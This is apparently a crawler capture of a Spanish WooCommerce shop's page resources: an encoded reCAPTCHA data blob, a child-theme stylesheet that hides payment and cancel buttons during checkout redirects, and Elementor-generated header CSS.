jnF7w5rDoMK1fGrDrEUEbRnCjkJTACYWWnXCmzdIwrU4wrwqbiBfwqszEMKxRMKOKMKLwr7CpcK2wrjCo27CgShOw7ZQwq8OJDzDhX/CpE82NcOtw6snfX3CksOxRsKzKcK8XMK/DcO1w6HDrW3Cs33Dp25KN8OxfcKDFcK+w4VSBzxvw7hxYzpqZ8OdahQbcMKgRm07wq7CqzMMFxdsFMKhwoAYEiHCuMOBFsKHwr7DmE1VWcKQw7YRS8OXAEZ8wqpETzTDocOUNMO9wq7DqQnCvEwswrp7YsKdw6/DmGV6AMOawoBCVMORwoIHwrTCmMKiLnrCh8KCfxzDpA4uwrA4dMKiE8O9DcKqw5EHw7TCtg5tw6kMwpYOwoUhwqdAesKmZldSw7k/wq5ySzvDk8Ofw7jCmgUIw6RWIcOlw5fDu8K2XzJ3w5TCh0TCjSrDt8KsfT4mwrbCqE47w4bCsCFvaRTDlsO6woUVwo3Dl8OQwp4/wpEUBsKKw5bCv2TCocORw73CiMO2wqJaw60IXzTDmhtJwoxmw5tHFAfClQAqA8OTZA8pcwvDiMKIw7/CmHnCrMOZw5dHHMKmAMK9wotHwqzCnsOZasONw4VPw68yw5FZLVvDrj5dwqkAw4kTwqrDt8OhN8Olwp/Dl2oew605YMOdQ0zCgBxIw6s7LUVqw5PCl1NIRsKoaMOSTcKfDsKNc3nCphDCncObO8KNOCXDq2/DvcKRNsO5w7V2R8Kbd8KLw53Dp8Omwqo6dMKRwqjDojrCvsOEwqfDlsK1F2Y5FSTDulTDrQoKEsKGNgfDtsKywqpIHD8vwqHDtsKGSzzClFZ9w5XDiQleVMOvbcOWw48Xwo5pcVUSwqfCpDrCn8KEPG0sXD4YZE/ClMOjbRTDsB/CvnUeasOww7HChcKICjg6wr4dwoPCqC9uXXnDrUo1wq9lw65KdlUPBsOfwrHCgcK5wrF+wr7DgcKUNAXCncOkwpJgwrTCs3TCi8OvMAPCtcKdw5Z8w4ESwrbCnMKwwo8bw4/[base64]/DpsK0PMOePMOMRlzDmFnDvcONw43DmnQqwr10w7/DtsOmwpVYwq7Cm8KMQsKyAcKtOcKjZCzDmxlTw5fDvUNhVCnCp8OOe3hTEsOqAsKMw4NWbXTDo8KsCsO/[base64]/DkD4QHHEzw78AwqwpKFoqU8Ouw4XClMKZw5zDmh3DmQxnD8KDRsKBSMKww5/Dm8OEV0vDrl5SODXDpcOqGsOYGko9XsOgHVbDtcOeKMK/wr/Ct8OrNMKGw5zDtGrDlCPCuUXCqMOYw47DlsKiH188H1NiABfDnsOuw6vCssKswoTDqcOJZsKdBC9wKSsowowLUsOpDyXDlMKxwoQbw4HCvXkTw5LDtMKUwo/ConjDisO9w43CssKvw7h2w5RkHMK4w43DpcK/YMK8BsKwwozDocOYFEvDu27DiGjDpMKWw6x9BlwaAsOqwrsML8KGwoLDvcOGfhfDlsOWXcKQwr/Ct8KYVMK/OSsyYCnClMOLecKOTXl9w6/CrDYfG8OVGAxLwpfDpcOZS3vCmcKSw5pyHMKrR8OBwrNnw4BJcsOEw7g9MzlIdF9hb1/ClcK0AsOfE13DnMOxNMKjWiEmwrLCqsKHGsOQfSXDjcOvw6Y6J8Kdw7BRw6oDd2MyCMOuCF7CggLCvMODEMOwMzLCpMOzwrNTwrgYwoHDjMOqwr3DimECw40MwqkPTMKxCsOsHzIGA8KAw6LCpQhAcyzDp8OKLAUiPsKJTCYYwrtEeVfDmMONAcKUQzvDhF3CqxQ/MsOXwrUqfCcrH33DksOpIXHCucKSwppEO8KZwqDDmsO/b8O2QMK/worCnsKbwrDDizRww73CssKpYcK+HcKKYcKtZk/[base64]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[base64]/[base64]/DrGhjw7tCwpbDiAPDm0I4wplSNW/Ci33ClcOKw6pYbCPDg8KSwrbClMOBw7sTYsORXxnDh8OWISBpwqMSVUdBRsODCsKZMWTCkBIdWUvCmmhWw6d6EEjDvMO/B8OWwrLCmmjCrMKqw7DCjcK2MRsKw6bChMKYwqV9w6BLJ8KIGsOLYMOlw6hWwqDDqwHCl8KxGRjCkUDCqsKkPTzCgcO1Y8Orwo/Cr8K1wo5zwrlSYS3DscOLKn41wpbCq1fDrHjDqQgpDx8MwpDDuHVhHVzDjhXDiMOmVm5Pw6BgOzIWSsKWdcOoNXPCk1/DpsKrwrExw5sHUmBUw44Ew47CgFrCi3sUMsOgB0Viwq8KS8OaFcOjwrXDqwYXwrISw7fCoxnDj2rCs8O6alLDjhrCh09hw5xxc37DhMK+wpMMKsKSwqHCinfCrQ/Cox5tbcOcc8O/LcOwCzxzCnhMw6MxwpLDpBUnMMO6worDg8KQwrcBUsO/F8KIw58uw40gIMKbwrrCkhDDo2fCmMKFclLCksKMEsKhw7LChW0cPHjDujfCpcOPw6RUA8O4A8KcwqB3w7l5UXbCj8OWM8KnJgBUw5jCul4Aw5RxS0DCpR5mw6hSwr1mw78tbybCjgbDt8O2wrzCkMOHw7jDqmTCucOhwrRlw654w5UFQcKyNsOsWsOJKz/ChMKSwozDjwvDq8KHwog0wpPCmy/[base64]/DhMK9wrHCoBlBw5jClsOQw5/DuMOBLcOmBFHDiMOIwoLDgsOWw7pFwrjCni4AXmdIw7HDqMKXMwEJNsKmw7V0awPCgMOFDEzCiElOwpkTw5Fhw4BtNhAsw4fDpcK5CB/DgBwWwo/CsQt9fMK7w5TCocO2w6dPw4R6UsOuNX3CkmPDvHA5EcKkwrcJwpvDnTR5wrUxFsO2wqXCucKdCTvCvXhZworCv0VFwphSR1TDizfChMKGw7nCmHvCgTXClzBad8KawrLCt8KEw6vCqiY6w6zDlsO/aSvCv8O+w63DqMO4VxQgwp/[base64]/QUTDrsKkelp/wo5FZ8OJXBjDoyBpw6AmwqYzw5RrdT7CqzrCo2rDqgPDtEvCgsOoBS0objMNwrbDqWE0w7nCu8OTw5U7wrjDicOgU1UFw5ROwrUPRMKJYFjDkV/DqMKdNF9qOUfDlcKlUD3CrE0xw6oLw4IjHyExGmTCmsKrVGPCtMKnZ8KwbMOdwoprbcKcc3oAwovDjS/DkCQiw6MQbSBow6lxwqTDrVTCkxMAF21Tw7DDq8Krw4EswoA2HcKPwpEHwq7CqsOGw7TDoBbDsMOaw4bCvE8QGhnCr8O6w5trasKxw4Bcw7LCmQhyw7d1b3p8KMOpwp55wqjCs8K/w7p7d8KkB8OOfcKCYS5Fw4JUw4nClsOSwqjDs1jCvx9/YkZrw7fClz9Kw5JNB8OYw7JsTcKLP0ZBO0Y3fcOjwqLCkntWesKbw5YgX8OAN8ODwpbDgWNxw4rCnsK1w5BmwpcfBsO6wpLCslfCmMKpwpHCicOyRMOGDTLDvSHDnR/Dm8Krw4LCj8Ovw7EVwr0Ow5HCqGvChMKtw7XCnQ/DjsO/LkwQw4Qew5hXCsOqwpI9IcKSwq7DsnfDmWnDoWt7wpIww43DgVDDv8OSVMOuwobDiMKRw6sja0XDoiEBwrFswqwDw5lQw4ssFMKTR0bCu8O4wp3Dq8KEeWhTwppARipow7rDgGTCul4EXcKRKA3DpXnDp8KRwozCsyYUw4vDpcKjw6k2RsK/woHCnRrDvFrCnzw+wrTCrl3DjVlXXsKhO8Ouwp3DtCzDg3zDrcKxwq8Cw4FMWcOgw4A3wqh/bMK4w7s+BsOXCVZBH8KlI8O9DV0dw5M4w6XCgcO8wqtNwozCiA3CtDhoZz3Cmx/DocOlw5hewoHCjyPCsG5hwoTCq8OewrPChEgDw5HDojzDjsOgWsKWw5rCnsKowp/[base64]/CuMKVJMObEgvCp11ZDMKFwovDsRk0w73CqxXCk8ORDsOgIn0zfMKXwrcQw48ma8O4W8OVPTHDk8KkS2gMwoHCl30OLcOYw6rCtsOIw47DrcKxw4VWw58awpNRw6Viw4/CtFtMwpV0Kx7Dr8OddcOFwoRpw5XDu2NSwqYcw6fDmQfDgD7Dn8OewrdeKsK4M8KvM1XCj8OPWcOtw513w63DqE0ow6lcd3TDkAtxwpwEOEUZR1zCgMKuwqDDvsOufS9ew4PCiGYXccOeBDhLw4dtwqvCkV/Cu0zCsG/CvMOxwp4Jw7ZQwrnDkMOlXMO2JDrCuMKtwqsBw54Uw4BVw6J/[base64]/w73Cg8Omw6FxwqUKw7PDmsKqMDnDtMOtwrIXw44vGsOvNBXCpcO6wr3CssOKwqHDvFIhw5zDgV8Ywo4RQDDCisODEg57diEQO8OrV8OCQjdOG8OtwqfDnGhew6guGnjCkmJ6w4bCh0DDt8K+fAZfw7/[base64]/w5DCtT3CnlbDjDcWw6/CmcKow5JMVsOTw6/DrDTCmcKLPFvCqcOawpR4B2FbEcOzNkFjwoZNcsO9w5PCksKwP8OYw57DsMKZw6vChBo0w5JLwocAw4fCvMKgQnfDhWHCpsKnRwAcwp9hwqhMKsKYdR0lw5/CisOYw7QcA1o6B8KEHsKmdMKpWSApw55+w71/S8O3esO7D8OlecOaw4Aqw5nDqMKXw6zCsHoYFMOQw7gWw7HDksOgwrFnw7x7Ano7fcKuw5tJwqw5VjfCr3bDscO2MgLDisOXwpDCnj/Dng55fy0zO0rChDDCiMKfZxNtwrnDrsKvDgQ5CMOqcEoSwqBew5ZXGcOJw4PCkjQIwpAGDQLDrHnDv8Otw5IHF8OLSsKHwqM4fynDgMKLw5zDjsKJwr3CqMK3SRPCsMKjNcKUw4gHQmAeBU7CgsOKw4/DkMKdw4HDhw9tXVhpGFXCm8KddsK1TMO9w7DCiMKEwoVfZ8O+cMKZw5DDpMO6wo/CnAQiPsKNNCgbJ8KTw6YYecK9e8KCw53DrcKtSDxHG2nDuMOPTcKWCVA0Vn3DgsOdF2ByPWUQw59Vw4wbJsOpwodDwrvDsCdobE/CtMK6w7kcwroDIjgZw4/CscKuFsK6Ug3Cu8OZwonDncKLw7rDoMKYwrbCuCzDtcKOwphnwozCkMKzTVzDuCN3eMKRw4nDtcO/w5tfw5lZTsKmw7xzM8KlXMOswqzDsQUywp7DmcO/[base64]/DnsOQwp5HcQvCimxsw7gIYMKFwp7CtF1uDTzCh8K/YMOxKBMpw7HCvUjDvEJAwrxnw5vCmMOcQSx3PkhIXMOZeMKAe8Kew6XCp8OFwog9wpMiVWzCosKXJmw2wqbDssKUbg8wT8KEIS/CuHRSw6gcFMOSwqsVwpE0ZnxrA0U0w4whcMKxw5zDlHwIRCDDg8K/TmvDpcOxw4dMZh9BMA3DhmjCm8OKw7DDr8KAUcOXw4oTwrvDicKNPsKOUsO8MB4zw5cMccOMwpIywpjCgwrCtMOfMcK9wrXDgEPDlH/DvcKxXFUQwqQhfTjDqW3DlwXCv8KlDy50wo7DnlXDt8O/w5LDgMKbDyoBMcOtwpbCmGbDicKnLHt2w7MEwo/DuWHDqkJDFcO/[base64]/DlyFgw4oJGhFoWzxWLcO/J8OTwq1nwqTDq8KwwpVoDsKiwqteCsO1wrAkIiddwrlsw77ChcOZH8ODwqzDhcKhw7nCs8OHfUAkOwvCowJGE8O9wpzDkjXDqyjDsDvCu8OLwostPT/DjlzDt8KnTMOKw4R0w4MLw6bCrMOvwodxcx7CqQ1iXisFwq7Dk8KIVcOfwpTCnn1Owq9NQD/DvMKnA8K4G8KFOcKUwqTChUdtw4jCnsKCwq5HwoTCjVfDiMKRM8Kkwr1Vw6vDiBTDhhkIbR4\\u003d\x22],null,[\x22conf\x22,null,\x226LfiGN0aAAAAADAjpynd-DFQjO6vbGwjjEibeG57\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://arturosanchez.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22HtdRgXTCsHxQUqiH2ux4ACHO/9QEhDDVxv3wRyRu2Eg\\u003d\x22,1,0,null,1,1769127006715,0,0,[250,83,136,111,120],null,[121,82,161,182],\x22RC-GFZfe0gWgAfLtw\x22,null,null,null,null,null,\x220dAFcWeA6fKv0OeIJICrra_gur4t9qG8Td9wEnavdWocwvPCYaNC0Ej84shuOmuiD_kX06_f1xV-OI4S1omHVvTimCE4u6pfBSeQ\x22,1769209806569]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://arturosanchez.com/wp-content/themes/hello-elementor-child/style.css?ver=6.9
body_size: 1696
content:
/*
Theme Name: Windup Business Theme
Theme URI: https://windup.es/
Template: hello-elementor
Author: Windup Business
Author URI: https://windup.es/
Description: Tema hijo de Hello desarrollado por Windup Business. Tema optimizado para trabajar con Elementor page builder.
Tags: flexible-header,custom-colors,custom-menu,custom-logo,featured-images,rtl-language-support,threaded-comments,translation-ready
Version: 2.4.1.1638184772
Updated: 2022-06-06 11:11:11

*/

#country-mismatch-error {
    color: red;
    font-weight: bold;
}

.buy_disabled #payment #place_order,
.buy_disabled .paypal-buttons {
    opacity: 0.4;
    cursor: not-allowed !important;
    pointer-events: none;
}


/* Ocultar botones de pago antes del auto-click */
#submit_redsys_payment_form,
#submit_bizum_payment_form {
    display: none;
}

.woocommerce-order-pay .cancel {
    display: none !important; /* Ocultar el botón de cancelar */
}

/* Mensaje de carga mientras se redirige */
.woocommerce-order-pay .entry-content {
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    height: 70vh;
}

.woocommerce-order-pay .entry-content::before {
    content: "Procesando tu pago, por favor espera...";
    font-size: 1.8rem;
    margin-bottom: 2rem;
}

.woocommerce-order-pay .entry-content::after {
    content: '';
    width: 50px;
    height: 50px;
    border: 5px solid #3399cc;
    border-top-color: transparent;
    border-radius: 50%;
    animation: spin 1s linear infinite;
}

/* Animación del spinner */
@keyframes spin {
    from { transform: rotate(0deg); }
    to { transform: rotate(360deg); }
}

.uael-mc-offcanvas {
    z-index: 9999999 !important;
}




--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://arturosanchez.com/wp-content/uploads/elementor/css/post-34694.css?ver=1757508383
body_size: 21879
content:
.elementor-34694 .elementor-element.elementor-element-beb7b04:not(.elementor-motion-effects-element-type-background), .elementor-34694 .elementor-element.elementor-element-beb7b04 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-34694 .elementor-element.elementor-element-beb7b04 > .elementor-container{max-width:1280px;}.elementor-34694 .elementor-element.elementor-element-beb7b04{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;z-index:99;}.elementor-34694 .elementor-element.elementor-element-beb7b04 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-34694 .elementor-element.elementor-element-5d5b58f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-34694 .elementor-element.elementor-element-5d5b58f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-34694 .elementor-element.elementor-element-d1f3657{text-align:center;}.elementor-34694 .elementor-element.elementor-element-d1f3657 .elementor-heading-title{color:#FFFFFF;font-family:"Helvetica", Sans-serif;font-size:15px;font-weight:400;letter-spacing:1px;}.elementor-34694 .elementor-element.elementor-element-f2d7edf.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-34694 .elementor-element.elementor-element-f2d7edf > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-34694 .elementor-element.elementor-element-414b893 .elementor-button{background-color:#000000;fill:#FFFFFF;color:#FFFFFF;border-radius:0px 0px 0px 0px;}.elementor-34694 .elementor-element.elementor-element-414b893 .elementor-button:hover, .elementor-34694 .elementor-element.elementor-element-414b893 .elementor-button:focus{background-color:#FFFFFF;color:var( --e-global-color-secondary );border-color:var( --e-global-color-primary );}.elementor-34694 .elementor-element.elementor-element-414b893{width:auto;max-width:auto;}.elementor-34694 .elementor-element.elementor-element-414b893 .elementor-button:hover svg, .elementor-34694 .elementor-element.elementor-element-414b893 .elementor-button:focus svg{fill:var( --e-global-color-secondary );}.elementor-34694 .elementor-element.elementor-element-59e2b8b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-34694 .elementor-element.elementor-element-59e2b8b:not(.elementor-motion-effects-element-type-background), .elementor-34694 .elementor-element.elementor-element-59e2b8b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-34694 .elementor-element.elementor-element-59e2b8b > .elementor-container{max-width:1600px;min-height:0px;}.elementor-34694 .elementor-element.elementor-element-59e2b8b{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-primary );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-34694 .elementor-element.elementor-element-59e2b8b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-pp-buttons .pp-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background:var( --e-global-color-accent );}.elementor-widget-pp-buttons .pp-button-icon-number{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-34694 .elementor-element.elementor-element-f585cd5 .pp-button{padding:1.6em 3em 1.5em 3em;font-family:"Helvetica", Sans-serif;font-size:12px;font-weight:500;background:#85714000;color:#ffffff;border-style:solid;border-width:0px 1px 0px 1px;border-color:var( --e-global-color-primary );border-radius:0px 0px 0px 0px;}.elementor-34694 .elementor-element.elementor-element-f585cd5 .pp-button:hover{background:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-34694 .elementor-element.elementor-element-f585cd5 .pp-button-icon-number{font-family:"Helvetica", Sans-serif;font-weight:500;}.elementor-34694 .elementor-element.elementor-element-f585cd5 .pp-button-icon{font-size:0px;line-height:0px;height:0px;width:0px;}.elementor-34694 .elementor-element.elementor-element-f585cd5 .pp-button-icon-image img{width:0px;}.elementor-34694 .elementor-element.elementor-element-f585cd5 .pp-icon-before .pp-button-icon{margin-right:8px;}.elementor-34694 .elementor-element.elementor-element-f585cd5 .pp-icon-after .pp-button-icon{margin-left:8px;}.elementor-34694 .elementor-element.elementor-element-f585cd5 .pp-icon-top .pp-button-icon{margin-bottom:8px;}.elementor-34694 .elementor-element.elementor-element-f585cd5 .pp-icon-bottom .pp-button-icon{margin-top:8px;}.pp-tooltip-f585cd5{text-align:center;}.pp-tooltip.pp-tooltip-f585cd5 .tooltipster-box{background-color:#000000;}.pp-tooltip.pp-tooltip-f585cd5.tooltipster-top .tooltipster-arrow-background{border-top-color:#000000;}.pp-tooltip.pp-tooltip-f585cd5.tooltipster-bottom .tooltipster-arrow-background{border-bottom-color:#000000;}.pp-tooltip.pp-tooltip-f585cd5.tooltipster-left .tooltipster-arrow-background{border-left-color:#000000;}.pp-tooltip.pp-tooltip-f585cd5.tooltipster-right .tooltipster-arrow-background{border-right-color:#000000;}.pp-tooltip.pp-tooltip-f585cd5 .pp-tooltip-content{color:#ffffff;}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link, 
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a{color:var( --e-global-color-text );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:focus,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.wpml-ls-link__active,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.highlighted,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:focus{color:var( --e-global-color-accent );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-statics-post_translations{color:var( --e-global-color-text );}.elementor-34694 .elementor-element.elementor-element-6855813{width:var( --container-widget-width, 150px );max-width:150px;--container-widget-width:150px;--container-widget-flex-grow:0;z-index:9999999999;}.elementor-34694 .elementor-element.elementor-element-6855813 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link, 
					.elementor-34694 .elementor-element.elementor-element-6855813 .wpml-elementor-ls .wpml-ls-legacy-dropdown a{color:#FFFFFF;}.elementor-widget-uael-mini-cart .uael-mc__btn{background-color:var( --e-global-color-secondary );}.elementor-widget-uael-mini-cart .uael-mc__btn:hover{background-color:var( --e-global-color-secondary );}.elementor-widget-uael-mini-cart .uael-mc__btn-badge{background-color:var( --e-global-color-primary );}.elementor-widget-uael-mini-cart .uael-mc:hover .uael-mc__btn-badge{background-color:var( --e-global-color-primary );}.elementor-widget-uael-mini-cart .uael-mc-dropdown__header-badge{background-color:var( --e-global-color-primary );}.elementor-widget-uael-mini-cart .uael-mc-modal__header-badge{background-color:var( --e-global-color-primary );}.elementor-widget-uael-mini-cart .uael-mc-offcanvas__header-badge{background-color:var( --e-global-color-primary );}.elementor-widget-uael-mini-cart .uael-mc-modal-wrap{background-color:var( --e-global-color-secondary );}.elementor-widget-uael-mini-cart .uael-mc-offcanvas-wrap{background-color:var( --e-global-color-secondary );}.elementor-widget-uael-mini-cart .uael-close-o{color:var( --e-global-color-secondary );background-color:var( --e-global-color-secondary );}.elementor-widget-uael-mini-cart .woocommerce-mini-cart__buttons a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-34694 .elementor-element.elementor-element-3f30409 .uael-mc{justify-content:left;}.elementor-34694 .elementor-element.elementor-element-3f30409{width:var( --container-widget-width, 50px );max-width:50px;--container-widget-width:50px;--container-widget-flex-grow:0;}.elementor-34694 .elementor-element.elementor-element-3f30409 .uael-mc__btn-badge{border-radius:100%;top:-0.5em;right:-0.5em;font-size:10px;color:#ffffff;background-color:var( --e-global-color-primary );}.elementor-34694 .elementor-element.elementor-element-3f30409 .uael-mc-dropdown__header-badge{border-radius:100%;margin-left:2px;}.elementor-34694 .elementor-element.elementor-element-3f30409 .uael-mc-modal__header-badge{border-radius:100%;margin-left:2px;}.elementor-34694 .elementor-element.elementor-element-3f30409 .uael-mc-offcanvas__header-badge{border-radius:100%;margin-left:2px;}.elementor-34694 .elementor-element.elementor-element-3f30409 .uael-mc__btn-inner-text{margin-right:2px;}.elementor-34694 .elementor-element.elementor-element-3f30409 .uael-mc__btn-icon > svg{height:20px;width:20px;}.elementor-34694 .elementor-element.elementor-element-3f30409 .uael-mc__btn-text{margin-right:5px;}.elementor-34694 .elementor-element.elementor-element-3f30409 .uael-mc-dropdown__header-icon{font-size:20px;}.elementor-34694 .elementor-element.elementor-element-3f30409 .uael-mc-modal__header-icon{font-size:20px;}.elementor-34694 .elementor-element.elementor-element-3f30409 .uael-mc-offcanvas__header-icon{font-size:20px;}.elementor-34694 .elementor-element.elementor-element-3f30409 .uael-mc-offcanvas-wrap{background-color:rgba(0,0,0,0.75);}.elementor-34694 .elementor-element.elementor-element-3f30409 .uael-close-o{color:#000000;background-color:#ffffff;border-style:solid;}.elementor-34694 .elementor-element.elementor-element-fce351b{width:auto;max-width:auto;}.elementor-34694 .elementor-element.elementor-element-fce351b .pp-buttons-group{column-gap:0px;row-gap:0px;}.elementor-34694 .elementor-element.elementor-element-fce351b .pp-button{background:#85714000;color:#ffffff;border-style:solid;border-width:1px 1px 1px 1px;border-color:#000000;border-radius:0px 0px 0px 0px;}.elementor-34694 .elementor-element.elementor-element-fce351b .pp-button:hover{background:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-34694 .elementor-element.elementor-element-fce351b .pp-button-icon{font-size:23px;line-height:23px;height:23px;width:23px;}.elementor-34694 .elementor-element.elementor-element-fce351b .pp-button-icon-image img{width:23px;}.pp-tooltip-fce351b{text-align:center;}.pp-tooltip.pp-tooltip-fce351b .tooltipster-box{background-color:#000000;}.pp-tooltip.pp-tooltip-fce351b.tooltipster-top .tooltipster-arrow-background{border-top-color:#000000;}.pp-tooltip.pp-tooltip-fce351b.tooltipster-bottom .tooltipster-arrow-background{border-bottom-color:#000000;}.pp-tooltip.pp-tooltip-fce351b.tooltipster-left .tooltipster-arrow-background{border-left-color:#000000;}.pp-tooltip.pp-tooltip-fce351b.tooltipster-right .tooltipster-arrow-background{border-right-color:#000000;}.pp-tooltip.pp-tooltip-fce351b 